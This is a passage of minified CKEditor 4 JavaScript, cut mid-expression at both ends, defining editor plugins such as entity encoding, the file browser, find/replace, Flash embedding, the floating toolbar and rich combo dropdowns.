l.createText("\r"):l.createElement("br"),d.deleteContents(),d.insertNode(a),CKEDITOR.env.needsBrFiller?(l.createText("\ufeff").insertAfter(a),m&&(r||t.blockLimit).appendBogus(),a.getNext().$.nodeValue="",d.setStartAt(a.getNext(),CKEDITOR.POSITION_AFTER_START)):d.setStartAt(a,CKEDITOR.POSITION_AFTER_END)),d.collapse(!0),d.select(),d.scrollIntoView()):g(a,b,d,e)}}};var m=CKEDITOR.plugins.enterkey,l=m.enterBr,g=m.enterBlock,k=/^h[1-6]$/}(),function(){function a(a,b){var d={},e=[],m={nbsp:"\u00a0",shy:"\u00ad",
gt:"\x3e",lt:"\x3c",amp:"\x26",apos:"'",quot:'"'};a=a.replace(/\b(nbsp|shy|gt|lt|amp|apos|quot)(?:,|$)/g,function(a,g){var f=b?"\x26"+g+";":m[g];d[f]=b?m[g]:"\x26"+g+";";e.push(f);return""});if(!b&&a){a=a.split(",");var l=document.createElement("div"),g;l.innerHTML="\x26"+a.join(";\x26")+";";g=l.innerHTML;l=null;for(l=0;l<g.length;l++){var k=g.charAt(l);d[k]="\x26"+a[l]+";";e.push(k)}}d.regex=e.join(b?"|":"");return d}CKEDITOR.plugins.add("entities",{afterInit:function(f){function b(a){return k[a]}
function d(a){return"force"!=e.entities_processNumerical&&l[a]?l[a]:"\x26#"+a.charCodeAt(0)+";"}var e=f.config;if(f=(f=f.dataProcessor)&&f.htmlFilter){var m=[];!1!==e.basicEntities&&m.push("nbsp,gt,lt,amp");e.entities&&(m.length&&m.push("quot,iexcl,cent,pound,curren,yen,brvbar,sect,uml,copy,ordf,laquo,not,shy,reg,macr,deg,plusmn,sup2,sup3,acute,micro,para,middot,cedil,sup1,ordm,raquo,frac14,frac12,frac34,iquest,times,divide,fnof,bull,hellip,prime,Prime,oline,frasl,weierp,image,real,trade,alefsym,larr,uarr,rarr,darr,harr,crarr,lArr,uArr,rArr,dArr,hArr,forall,part,exist,empty,nabla,isin,notin,ni,prod,sum,minus,lowast,radic,prop,infin,ang,and,or,cap,cup,int,there4,sim,cong,asymp,ne,equiv,le,ge,sub,sup,nsub,sube,supe,oplus,otimes,perp,sdot,lceil,rceil,lfloor,rfloor,lang,rang,loz,spades,clubs,hearts,diams,circ,tilde,ensp,emsp,thinsp,zwnj,zwj,lrm,rlm,ndash,mdash,lsquo,rsquo,sbquo,ldquo,rdquo,bdquo,dagger,Dagger,permil,lsaquo,rsaquo,euro"),
e.entities_latin&&m.push("Agrave,Aacute,Acirc,Atilde,Auml,Aring,AElig,Ccedil,Egrave,Eacute,Ecirc,Euml,Igrave,Iacute,Icirc,Iuml,ETH,Ntilde,Ograve,Oacute,Ocirc,Otilde,Ouml,Oslash,Ugrave,Uacute,Ucirc,Uuml,Yacute,THORN,szlig,agrave,aacute,acirc,atilde,auml,aring,aelig,ccedil,egrave,eacute,ecirc,euml,igrave,iacute,icirc,iuml,eth,ntilde,ograve,oacute,ocirc,otilde,ouml,oslash,ugrave,uacute,ucirc,uuml,yacute,thorn,yuml,OElig,oelig,Scaron,scaron,Yuml"),e.entities_greek&&m.push("Alpha,Beta,Gamma,Delta,Epsilon,Zeta,Eta,Theta,Iota,Kappa,Lambda,Mu,Nu,Xi,Omicron,Pi,Rho,Sigma,Tau,Upsilon,Phi,Chi,Psi,Omega,alpha,beta,gamma,delta,epsilon,zeta,eta,theta,iota,kappa,lambda,mu,nu,xi,omicron,pi,rho,sigmaf,sigma,tau,upsilon,phi,chi,psi,omega,thetasym,upsih,piv"),
e.entities_additional&&m.push(e.entities_additional));var l=a(m.join(",")),g=l.regex?"["+l.regex+"]":"a^";delete l.regex;e.entities&&e.entities_processNumerical&&(g="[^ -~]|"+g);var g=new RegExp(g,"g"),k=a("nbsp,gt,lt,amp,shy",!0),c=new RegExp(k.regex,"g");f.addRules({text:function(a){return a.replace(c,b).replace(g,d)}},{applyToAll:!0,excludeNestedEditable:!0})}}})}(),CKEDITOR.config.basicEntities=!0,CKEDITOR.config.entities=!0,CKEDITOR.config.entities_latin=!0,CKEDITOR.config.entities_greek=!0,
CKEDITOR.config.entities_additional="#39",CKEDITOR.plugins.add("popup"),CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{popup:function(a,f,b,d){f=f||"80%";b=b||"70%";"string"==typeof f&&1<f.length&&"%"==f.substr(f.length-1,1)&&(f=parseInt(window.screen.width*parseInt(f,10)/100,10));"string"==typeof b&&1<b.length&&"%"==b.substr(b.length-1,1)&&(b=parseInt(window.screen.height*parseInt(b,10)/100,10));640>f&&(f=640);420>b&&(b=420);var e=parseInt((window.screen.height-b)/2,10),m=parseInt((window.screen.width-
f)/2,10);d=(d||"location\x3dno,menubar\x3dno,toolbar\x3dno,dependent\x3dyes,minimizable\x3dno,modal\x3dyes,alwaysRaised\x3dyes,resizable\x3dyes,scrollbars\x3dyes")+",width\x3d"+f+",height\x3d"+b+",top\x3d"+e+",left\x3d"+m;var l=window.open("",null,d,!0);if(!l)return!1;try{-1==navigator.userAgent.toLowerCase().indexOf(" chrome/")&&(l.moveTo(m,e),l.resizeTo(f,b)),l.focus(),l.location.href=a}catch(g){window.open(a,null,d,!0)}return!0}}),function(){function a(a,b){var d=[];if(b)for(var e in b)d.push(e+
"\x3d"+encodeURIComponent(b[e]));else return a;return a+(-1!=a.indexOf("?")?"\x26":"?")+d.join("\x26")}function f(a){a+="";return a.charAt(0).toUpperCase()+a.substr(1)}function b(){var b=this.getDialog(),c=b.getParentEditor();c._.filebrowserSe=this;var d=c.config["filebrowser"+f(b.getName())+"WindowWidth"]||c.config.filebrowserWindowWidth||"80%",b=c.config["filebrowser"+f(b.getName())+"WindowHeight"]||c.config.filebrowserWindowHeight||"70%",e=this.filebrowser.params||{};e.CKEditor=c.name;e.CKEditorFuncNum=
c._.filebrowserFn;e.langCode||(e.langCode=c.langCode);e=a(this.filebrowser.url,e);c.popup(e,d,b,c.config.filebrowserWindowFeatures||c.config.fileBrowserWindowFeatures)}function d(){var a=this.getDialog();a.getParentEditor()._.filebrowserSe=this;return a.getContentElement(this["for"][0],this["for"][1]).getInputElement().$.value&&a.getContentElement(this["for"][0],this["for"][1]).getAction()?!0:!1}function e(b,c,d){var e=d.params||{};e.CKEditor=b.name;e.CKEditorFuncNum=b._.filebrowserFn;e.langCode||
(e.langCode=b.langCode);c.action=a(d.url,e);c.filebrowser=d}function m(a,c,g,l){if(l&&l.length)for(var q,p=l.length;p--;)if(q=l[p],"hbox"!=q.type&&"vbox"!=q.type&&"fieldset"!=q.type||m(a,c,g,q.children),q.filebrowser)if("string"==typeof q.filebrowser&&(q.filebrowser={action:"fileButton"==q.type?"QuickUpload":"Browse",target:q.filebrowser}),"Browse"==q.filebrowser.action){var w=q.filebrowser.url;void 0===w&&(w=a.config["filebrowser"+f(c)+"BrowseUrl"],void 0===w&&(w=a.config.filebrowserBrowseUrl));
w&&(q.onClick=b,q.filebrowser.url=w,q.hidden=!1)}else if("QuickUpload"==q.filebrowser.action&&q["for"]&&(w=q.filebrowser.url,void 0===w&&(w=a.config["filebrowser"+f(c)+"UploadUrl"],void 0===w&&(w=a.config.filebrowserUploadUrl)),w)){var t=q.onClick;q.onClick=function(a){var b=a.sender;if(t&&!1===t.call(b,a))return!1;if(d.call(b,a)){a=b.getDialog().getContentElement(this["for"][0],this["for"][1]).getInputElement();if(b=new CKEDITOR.dom.element(a.$.form))(a=b.$.elements.ckCsrfToken)?a=new CKEDITOR.dom.element(a):
(a=new CKEDITOR.dom.element("input"),a.setAttributes({name:"ckCsrfToken",type:"hidden"}),b.append(a)),a.setAttribute("value",CKEDITOR.tools.getCsrfToken());return!0}return!1};q.filebrowser.url=w;q.hidden=!1;e(a,g.getContents(q["for"][0]).get(q["for"][1]),q.filebrowser)}}function l(a,b,d){if(-1!==d.indexOf(";")){d=d.split(";");for(var e=0;e<d.length;e++)if(l(a,b,d[e]))return!0;return!1}return(a=a.getContents(b).get(d).filebrowser)&&a.url}function g(a,b){var d=this._.filebrowserSe.getDialog(),e=this._.filebrowserSe["for"],
g=this._.filebrowserSe.filebrowser.onSelect;e&&d.getContentElement(e[0],e[1]).reset();if("function"!=typeof b||!1!==b.call(this._.filebrowserSe))if(!g||!1!==g.call(this._.filebrowserSe,a,b))if("string"==typeof b&&b&&alert(b),a&&(e=this._.filebrowserSe,d=e.getDialog(),e=e.filebrowser.target||null))if(e=e.split(":"),g=d.getContentElement(e[0],e[1]))g.setValue(a),d.selectPage(e[0])}CKEDITOR.plugins.add("filebrowser",{requires:"popup",init:function(a){a._.filebrowserFn=CKEDITOR.tools.addFunction(g,a);
a.on("destroy",function(){CKEDITOR.tools.removeFunction(this._.filebrowserFn)})}});CKEDITOR.on("dialogDefinition",function(a){if(a.editor.plugins.filebrowser)for(var b=a.data.definition,d,e=0;e<b.contents.length;++e)if(d=b.contents[e])m(a.editor,a.data.name,b,d.elements),d.hidden&&d.filebrowser&&(d.hidden=!l(b,d.id,d.filebrowser))})}(),CKEDITOR.plugins.add("find",{requires:"dialog",init:function(a){var f=a.addCommand("find",new CKEDITOR.dialogCommand("find"));f.canUndo=!1;f.readOnly=1;a.addCommand("replace",
new CKEDITOR.dialogCommand("replace")).canUndo=!1;a.ui.addButton&&(a.ui.addButton("Find",{label:a.lang.find.find,command:"find",toolbar:"find,10"}),a.ui.addButton("Replace",{label:a.lang.find.replace,command:"replace",toolbar:"find,20"}));CKEDITOR.dialog.add("find",this.path+"dialogs/find.js");CKEDITOR.dialog.add("replace",this.path+"dialogs/find.js")}}),CKEDITOR.config.find_highlight={element:"span",styles:{"background-color":"#004",color:"#fff"}},function(){function a(a,b){var e=d.exec(a),f=d.exec(b);
if(e){if(!e[2]&&"px"==f[2])return f[1];if("px"==e[2]&&!f[2])return f[1]+"px"}return b}var f=CKEDITOR.htmlParser.cssStyle,b=CKEDITOR.tools.cssLength,d=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,e={elements:{$:function(b){var d=b.attributes;if((d=(d=(d=d&&d["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(d)))&&d.children[0])&&b.attributes["data-cke-resizable"]){var e=(new f(b)).rules;b=d.attributes;var k=e.width,e=e.height;k&&(b.width=a(b.width,k));e&&(b.height=a(b.height,
e))}return d}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(e,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown;d={"class":d,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.getAttribute("align")||
""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,e=new f,k=a.getAttribute("width"),a=a.getAttribute("height"),k&&(e.rules.width=b(k)),a&&(e.rules.height=b(a)),e.populate(d));return this.document.createElement("img",{attributes:d})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,d,e,k){var c=this.lang.fakeobjects,c=c[e]||c.unknown,h;h=new CKEDITOR.htmlParser.basicWriter;a.writeHtml(h);h=h.getHtml();d=
{"class":d,"data-cke-realelement":encodeURIComponent(h),"data-cke-real-node-type":a.type,alt:c,title:c,align:a.attributes.align||""};CKEDITOR.env.hc||(d.src=CKEDITOR.tools.transparentImageData);e&&(d["data-cke-real-element-type"]=e);k&&(d["data-cke-resizable"]=k,k=a.attributes,a=new f,e=k.width,k=k.height,void 0!==e&&(a.rules.width=b(e)),void 0!==k&&(a.rules.height=b(k)),a.populate(d));return new CKEDITOR.htmlParser.element("img",d)};CKEDITOR.editor.prototype.restoreRealElement=function(b){if(b.data("cke-real-node-type")!=
CKEDITOR.NODE_ELEMENT)return null;var d=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(b.data("cke-realelement")),this.document);if(b.data("cke-resizable")){var e=b.getStyle("width");b=b.getStyle("height");e&&d.setAttribute("width",a(d.getAttribute("width"),e));b&&d.setAttribute("height",a(d.getAttribute("height"),b))}return d}}(),function(){function a(a){a=a.attributes;return"application/x-shockwave-flash"==a.type||b.test(a.src||"")}function f(a,b){return a.createFakeParserElement(b,"cke_flash",
"flash",!0)}var b=/\.swf(?:$|\?)/i;CKEDITOR.plugins.add("flash",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_flash{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var b="object[classid,codebase,height,hspace,vspace,width];param[name,value];embed[height,hspace,pluginspage,src,type,vspace,width]";CKEDITOR.dialog.isTabEnabled(a,
"flash","properties")&&(b+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(b+=";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:b,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,
command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var e=b.dataProcessor;(e=e&&e.dataFilter)&&e.addRules({elements:{"cke:object":function(e){var l=e.attributes;if(!(l.classid&&String(l.classid).toLowerCase()||
a(e))){for(l=0;l<e.children.length;l++)if("cke:embed"==e.children[l].name){if(!a(e.children[l]))break;return f(b,e)}return null}return f(b,e)},"cke:embed":function(e){return a(e)?f(b,e):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var e=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,l=function(){function c(a,d,e){k.setStyle(d,b(e));k.setStyle("position",a)}function g(a){var b=m.getDocumentPosition();
switch(a){case "top":c("absolute","top",b.y-y-A);break;case "pin":c("fixed","top",x);break;case "bottom":c("absolute","top",b.y+(r.height||r.bottom-r.top)+A)}h=a}var h,m,t,r,v,y,z,u=e.floatSpaceDockedOffsetX||0,A=e.floatSpaceDockedOffsetY||0,C=e.floatSpacePinnedOffsetX||0,x=e.floatSpacePinnedOffsetY||0;return function(c){if(m=a.editable()){var n=c&&"focus"==c.name;n&&k.show();a.fire("floatingSpaceLayout",{show:n});k.removeStyle("left");k.removeStyle("right");t=k.getClientRect();r=m.getClientRect();
v=f.getViewPaneSize();y=t.height;z="pageXOffset"in f.$?f.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;h?(y+A<=r.top?g("top"):y+A>v.height-r.bottom?g("pin"):g("bottom"),c=v.width/2,c=e.floatSpacePreferRight?"right":0<r.left&&r.right<v.width&&r.width>t.width?"rtl"==e.contentsLangDirection?"right":"left":c-r.left>r.right-c?"left":"right",t.width>v.width?(c="left",n=0):(n="left"==c?0<r.left?r.left:0:r.right<v.width?v.width-r.right:0,n+t.width>v.width&&(c="left"==c?"right":"left",n=0)),
k.setStyle(c,b(("pin"==h?C:u)+n+("pin"==h?0:"left"==c?z:-z)))):(h="pin",g("pin"),l(c))}}}();if(m){var g=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':
" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),k=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(g.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(e.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),c=CKEDITOR.tools.eventsBuffer(500,l),h=CKEDITOR.tools.eventsBuffer(100,l);k.unselectable();k.on("mousedown",
function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){l(b);a.on("change",c.input);f.on("scroll",h.input);f.on("resize",h.input)});a.on("blur",function(){k.hide();a.removeListener("change",c.input);f.removeListener("scroll",h.input);f.removeListener("resize",h.input)});a.on("destroy",function(){f.removeListener("scroll",h.input);f.removeListener("resize",h.input);k.clearCustomData();k.remove()});a.focusManager.hasFocus&&k.show();a.focusManager.add(k,
1)}}var f=CKEDITOR.document.getWindow(),b=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),f=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),
b=CKEDITOR.addTemplate("panel-list-group",'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),d=/'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var d=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(d["aria-multiselectable"]=!0);!d.role&&(d.role=
"listbox");this.base.apply(this,arguments);this.element.setAttribute("role",d.role);d=this.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||
(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,l){var g=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=g;var k;k=CKEDITOR.tools.htmlEncodeAttr(a).replace(d,"\\'");a={id:g,val:k,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(l||a),text:b||a};
this._.pendingList.push(f.output(a))},startGroup:function(a){this._.close();var d=CKEDITOR.tools.getNextId();this._.groups[a]=d;this._.pendingHtml.push(b.output({id:d,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display",
"none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display","none")},showAll:function(){var a=this._.items,b=this._.groups,d=this.element.getDocument(),g;for(g in a)d.getById(a[g]).setStyle("display","");for(var f in b)a=d.getById(b[f]),g=a.getNext(),a.setStyle("display",""),g&&"ul"==g.getName()&&g.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);
b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var d=b.getById(a);d.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(d)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),d;for(d in a){var g=a[d];b.getById(g).removeClass("cke_selected");b.getById(g+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),d,g=-1;if(a)for(d=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++g);){if(a.equals(d)){this._.focusIndex=g;break}}else this.element.focus();d&&setTimeout(function(){d.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),f=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var d=[];this.render(a,d);return d.join("")},render:function(a,d){function e(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var m=
CKEDITOR.env,l="cke_"+this.id,g=CKEDITOR.tools.addFunction(function(d){q&&(a.unlockSelection(1),q=0);c.execute(d)},this),k=this,c={id:l,combo:this,focus:function(){CKEDITOR.document.getById(l).getChild(1).focus()},execute:function(c){var d=k._;if(d.state!=CKEDITOR.TRISTATE_DISABLED)if(k.createPanel(a),d.on)d.panel.hide();else{k.commit();var e=k.getValue();e?d.list.mark(e):d.list.unmarkAll();d.panel.showBlock(k.id,new CKEDITOR.dom.element(c),4)}},clickFn:g};a.on("activeFilterChange",e,this);a.on("mode",
e,this);a.on("selectionChange",e,this);!this.readOnly&&a.on("readOnly",e,this);var h=CKEDITOR.tools.addFunction(function(d,e){d=new CKEDITOR.dom.event(d);var f=d.getKeystroke();if(40==f)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(f){case 13:case 32:case 40:CKEDITOR.tools.callFunction(g,e);break;default:c.onkey(c,f)}d.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),q=0;c.keyDownFn=h;m={id:l,name:this.name||this.command,label:this.label,
title:this.title,cls:this.className||"",titleJs:m.gecko&&!m.hc?"":(this.title||"").replace("'",""),keydownFn:h,focusFn:n,clickFn:g};f.output(m,d);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,f=d.parent||CKEDITOR.document.getBody(),l="cke_combopanel__"+this.name,g=new CKEDITOR.ui.floatPanel(a,f,d),k=g.addListBlock(this.id,e),c=this;g.onShow=function(){this.element.addClass(l);c.setState(CKEDITOR.TRISTATE_ON);
c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",function(){k.focus(!k.multiSelect&&c.getValue())})};g.onHide=function(d){this.element.removeClass(l);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!d&&c.onClose)c.onClose()};g.onEscape=function(){g.hide(1)};k.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);g.hide()};this._.panel=g;this._.list=k;g.getBlock(this.id).onHide=function(){c._.on=
0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,d){this._.value=a;var e=this.document.getById("cke_"+this.id+"_text");e&&(a||d?e.removeClass("cke_combo_inlinelabel"):(d=this.label,e.addClass("cke_combo_inlinelabel")),e.setText("undefined"!=typeof d?d:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},
showAll:function(){this._.list.showAll()},add:function(a,d,e){this._.items[a]=e||a;this._.list.add(a,d,e)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var d=this.document.getById("cke_"+this.id);d.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?d.setAttribute("aria-disabled",!0):d.removeAttribute("aria-disabled");this._.state=
a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,d){this.add(a,CKEDITOR.UI_RICHCOMBO,d)}}(),function(){function a(a,d,e,m,l,g,k,c){var h=a.config,n=new CKEDITOR.style(k),
q=l.split(";");l=[];for(var p={},w=0;w<q.length;w++){var t=q[w];if(t){var t=t.split("/"),r={},v=q[w]=t[0];r[e]=l[w]=t[1]||v;p[v]=new CKEDITOR.style(k,r);p[v]._.definition.name=v}else q.splice(w--,1)}a.ui.addRichCombo(d,{label:m.label,title:m.panelTitle,toolbar:"styles,"+c,allowedContent:n,requiredContent:n,contentTransformations:[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");
a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]],panel:{css:[CKEDITOR.skin.getPath("editor")].concat(h.contentsCss),multiSelect:!1,attributes:{"aria-label":m.panelTitle}},init:function(){this.startGroup(m.panelTitle);for(var a=0;a<q.length;a++){var b=q[a];this.add(b,
